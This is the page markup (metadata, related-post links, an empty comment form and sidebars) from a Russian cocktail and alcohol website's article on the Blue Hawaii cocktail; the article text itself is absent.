              <meta itemprop="dateModified" content="2019-11-21"><a itemprop="url" href="/raznoe/koktejl-golubye-gavaji-v-domashnih-usloviyah.html" style="display:none">Коктейль Голубые Гавайи в домашних условиях</a> <a itemprop="mainEntityOfPage" href="/raznoe/koktejl-golubye-gavaji-v-domashnih-usloviyah.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url" src="/wp-content/cache/thumb/82/4f7356e3043b282_320x200.jpg" alt="Коктейль Голубые Гавайи в домашних условиях">
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="ProduktAlko -все о алкогольных напитках и коктейлях">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo.png" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></div>
              </div>
            </div>
            <div class='yarpp-related'>
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/ad/db5f629134805ad_150x95.jpg" width="150" height="95" alt="Ликер Killepitsch: обзор, история, как пить 7 рецептов коктейлей" loading="lazy" class="aligncenter"></div><a href="/raznoe/liker-killepitsch-obzor-istoriya-kak-pit-7-retseptov-koktejlej.html">Ликер Killepitsch: обзор, история, как пить 7 рецептов коктейлей</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/2c/ce9eacc9067d92c_150x95.jpg" width="150" height="95" alt="Обзор копченого пива" loading="lazy" class="aligncenter"></div><a href="/raznoe/obzor-kopchenogo-piva.html">Обзор копченого пива</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/71/4c62bc14a435471_150x95.jpg" width="150" height="95" alt="Моцарт: обзор ликера 12 рецептов коктейлей" loading="lazy" class="aligncenter"></div><a href="/raznoe/motsart-obzor-likera-12-retseptov-koktejlej.html">Моцарт: обзор ликера 12 рецептов коктейлей</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/stub_8667ec31ee3ba93_150x95.png" width="150" height="95" alt="Как называется коньячный бокал и каким он должен быть: делаем правильный выбор" loading="lazy" class="aligncenter"></div><a href="/raznoe/kak-nazyvaetsya-konyachnyj-bokal-i-kakim-on-dolzhen-byt-delaem-pravilnyj-vybor.html">Как называется коньячный бокал и каким он должен быть: делаем правильный выбор</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/26/940e22dbf5fea26_150x95.jpg" width="150" height="95" alt="Рецепты необычного алкоголя в домашних условиях" loading="lazy" class="aligncenter"></div><a href="/raznoe/retsepty-neobychnogo-alkogolya-v-domashnih-usloviyah.html">Рецепты необычного алкоголя в домашних условиях</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/28/918c88a8d138a28_150x95.jpg" width="150" height="95" alt="Когда коктейльный бокал хайбол стал популярен: особенности выбора" loading="lazy" class="aligncenter"></div><a href="/raznoe/kogda-koktejlnyj-bokal-hajbol-stal-populyaren-osobennosti-vybora.html">Когда коктейльный бокал хайбол стал популярен: особенности выбора</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/af/f83a562d89a8faf_150x95.jpg" width="150" height="95" alt="Солод из ячменя в домашних условиях: как произвести соложение своими руками, методы проращивания солодовых зерен, использование и хранение ячменного солода" loading="lazy" class="aligncenter"></div><a href="/raznoe/solod-iz-yachmenya-v-domashnih-usloviyah-kak-proizvesti-solozhenie-svoimi-rukami-metody-prorashhivaniya-solodovyh-zeren-ispolzovanie-i-hranenie-yachmennogo-soloda.html">Солод из ячменя в домашних условиях: как произвести соложение своими руками, методы проращивания солодовых зерен, использование и хранение ячменного солода</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/f9/f825570b9d543f9_150x95.jpg" width="150" height="95" alt="Ректификационная колонна своими руками – расчет параметров" loading="lazy" class="aligncenter"></div><a href="/raznoe/rektifikatsionnaya-kolonna-svoimi-rukami-raschet-parametrov.html">Ректификационная колонна своими руками – расчет параметров</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/16/24f25205d3ec216_150x95.jpg" width="150" height="95" alt="Из чего сделать перегонный куб в домашних условиях" loading="lazy" class="aligncenter"></div><a href="/raznoe/iz-chego-sdelat-peregonnyj-kub-v-domashnih-usloviyah.html">Из чего сделать перегонный куб в домашних условиях</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/6e/7c61ea25a530d6e_150x95.jpg" width="150" height="95" alt="Сидр Келвиш (Kelvish): обзор вкуса и видов" loading="lazy" class="aligncenter"></div><a href="/raznoe/sidr-kelvish-kelvish-obzor-vkusa-i-vidov.html">Сидр Келвиш (Kelvish): обзор вкуса и видов</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/ae/e7dc5cacd23e4ae_150x95.jpg" width="150" height="95" alt="Имбирный эль" loading="lazy" class="aligncenter"></div><a href="/raznoe/imbirnyj-el.html">Имбирный эль</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/28/629b5d6046a0828_150x95.jpg" width="150" height="95" alt="Соджу – понятие и культура употребления корейской водки" loading="lazy" class="aligncenter"></div><a href="/raznoe/sodzhu-ponyatie-i-kultura-upotrebleniya-korejskoj-vodki.html">Соджу – понятие и культура употребления корейской водки</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id='comments' class='comments-area'>
                <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
                <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wpd-form-wrap">
                    <div class="wpd-form-head">
                      <div class="wpd-sbs-toggle">
                        <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                      </div>
                      <div class="wpd-auth">
                        <div class="wpd-login"></div>
                      </div>
                    </div>
                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                      <form action="https://produktalko.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                        <div class="wpdiscuz-subscribe-form-intro">
                          Уведомить о
                        </div>
                        <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                          <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                            <option value="post">
                              новых последующих комментариях
                            </option>
                            <option value="all_comment">
                              новых ответах на мои комментарии
                            </option>
                          </select>
                        </div>
                        <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                          <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                        </div>
                        <div class="wpdiscuz-subscribe-form-button">
                          <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
                        </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="20d824e058"><input type="hidden" name="_wp_http_referer" value="/raznoe/koktejl-golubye-gavaji-v-domashnih-usloviyah.html">
                      </form>
                    </div>
                    <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                      <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                              <div id="wpd-editor-wraper-0_0" style="display: none;">
                                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                                <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                <div id="wpd-editor-0_0"></div>
                                <div id="wpd-editor-toolbar-0_0">
                                  <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                  <div class="wpd-editor-buttons-right">
                                    <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                    <div class='wpd-clear'></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions">
                              <div class='wmu-action-wrap'>
                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div><input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-submit">
                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                    <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                      <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                        <div class="wpd-secondary-forms-social-content"></div>
                        <div class="clearfix"></div>
                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                          <div class="wpd-field-comment">
                            <div class="wpdiscuz-item wc-field-textarea">
                              <div class="wpdiscuz-textarea-wrap">
                                <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                  <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                  <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                  <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                  <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                    <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                    <div class="wpd-editor-buttons-right">
                                      <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                      <div class='wpd-clear'></div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-foot" style='display:none;'>
                            <div class="wpdiscuz-textarea-foot">
                              <div class="wpdiscuz-button-actions">
                                <div class='wmu-action-wrap'>
                                  <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                </div>
                              </div>
                            </div>
                            <div class="wpd-form-row">
                              <div class="wpd-form-col-left">
                                <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-user"></i>
                                  </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                                </div>
                                <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-at"></i>
                                  </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                                </div>
                                <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-link"></i>
                                  </div><input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                </div>
                              </div>
                              <div class="wpd-form-col-right">
                                <div class="wc-field-submit">
                                  <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                </div>
                              </div>
                              <div class="clearfix"></div>
                            </div>
                          </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                        </form>
                      </div>
                    </div>
                  </div>
                  <div id="wpd-threads" class="wpd-thread-wrapper">
                    <div class="wpd-thread-head">
                      <div class="wpd-thread-info">
                        <span class='wpdtc' title='0'>0</span> комментариев
                      </div>
                      <div class="wpd-space"></div>
                      <div class="wpd-thread-filter">
                        <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                          <i class="fas fa-bolt"></i>
                        </div>
                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                          <i class="fas fa-fire"></i>
                        </div>
                      </div>
                    </div>
                    <div class="wpd-comment-info-bar">
                      <div class="wpd-current-view">
                        <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                      </div>
                      <div class="wpd-filter-view-all">
                        Посмотреть все комментарии
                      </div>
                    </div>
                    <div class="wpd-thread-list">
                      <div class="wpdiscuz-comment-pagination"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
              <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/6a/ed75368a6f6a36a_300x180.png" width="300" height="180" alt="Слабоалкогольные Напитки &#8212; Список с Фото (20 ), Польза и Вред Каждого" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/raznoe/slaboalkogolnye-napitki-spisok-s-foto-20-polza-i-vred-kazhdogo.html">Слабоалкогольные Напитки &#8212; Список с Фото (20 ), Польза и Вред Каждого</a>
                  </div>
                  <div class="section-posts__item-text">
                    Что относится к слабоалкогольным напиткам Слабоалкогольные напитки. Список с фото...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-12">12.11.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/69/84cf859e5fc8a69_300x180.jpg" width="300" height="180" alt="10 самых дорогих напитков в мире" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/raznoe/10-samyh-dorogih-napitkov-v-mire.html">10 самых дорогих напитков в мире</a>
                  </div>
                  <div class="section-posts__item-text">
                    Рейтинг дорогих алкогольных напитков 10 самых дорогих напитков в мире...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-27">27.11.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/f1/17fe4e8126ea8f1_300x180.jpg" width="300" height="180" alt="Разновидности алкогольных напитков" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/raznoe/raznovidnosti-alkogolnyh-napitkov.html">Разновидности алкогольных напитков</a>
                  </div>
                  <div class="section-posts__item-text">
                    Разновидности алкогольных напитков Виды алкогольных напитков Алкоголь и человеческая цивилизация,...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-11">11.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a9/8b8f9995d7570a9_300x180.jpg" width="300" height="180" alt="Биостимулирующий коктейль Primavera, Fito Land" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Primavera Примавера PRIMAVERA вульво-вагинальное обновление В коробке 3 флакона...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a0/a4463a893b72ca0_300x180.jpg" width="300" height="180" alt="КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bacchus Бахус КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ Красивые слоистые коктейли...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/dd/5ffaac3cb0041dd_300x180.jpg" width="300" height="180" alt="Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Warming Oriental Honey Согревающий восточный мед Обзор на маску...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/b5/7e15acd757da8b5_300x180.jpg" width="300" height="180" alt="Карибские коктейли – лучшие рецепты! RuDom TV" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Caribbean Treasure Карибское сокровище Карибские коктейли – лучшие рецепты!...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d8/f83e73c609c35d8_300x180.jpg" width="300" height="180" alt="Коктейль Lemonade Royale Роял лимонад" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Lemonade Royale Роял лимонад Коктейль Lemonade Royale Роял лимонад...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/bc/485bd07ea684fbc_300x180.jpg" width="300" height="180" alt="Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль After Hours После закрытия Talkin go money Самые вкусные...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/21/e177a3191cfdd21_300x180.jpg" width="300" height="180" alt="Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Chupa Chups Монпансье Безалкогольный газированный напиток Chupa Chups SPARKLING...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/e0/6be488933a9eae0_300x180.jpg" width="300" height="180" alt="Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Raspberry Mojito Мохито малиновый Табак Fusion Soft Raspberry Mojito...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d1/d83ac419b7793d1_300x180.jpg" width="300" height="180" alt="Cocktails on Capri &#8212; Food &#038; Drink" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
